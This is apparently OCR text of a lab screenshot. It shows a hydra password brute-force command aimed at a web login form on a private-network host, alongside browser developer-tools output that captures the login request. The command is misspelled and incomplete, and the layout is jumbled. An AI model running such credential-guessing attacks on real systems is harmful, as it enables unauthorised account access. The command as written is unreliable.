 Password
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l geralt -P dic2.txt 10.0.3.37 -s 8080 http-post-from "/j_spring_security_check:j_username=pedro&j_password=123123&from=%2F&Submit="
Keep me signed in
Sign in
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
302 POST 10.0.3.37:8080 j_spring_security_check document html 1.23 kB 2.34 kB
Filter Request Parameters
401 GET 10.0.3.37:8080 loginError document html 1.71 kB 2.34 kB
Request payload Raw
200 GET 10.0.3.37:8080 main.js script js cached 970 B
1 j_username=pedro&j_password=123123&from=%2F&Submit=
GET localhost:8080 theme.css stylesheet NS_ERROR_CONNECTIO... 0 B
200 GET 10.0.3.37:8080 logo.svg img svg cached 271.22 kB
200 GET 10.0.3.37:8080 favicon.svg FaviconLoader.sys.mjs:175... svg cached 36.28 kB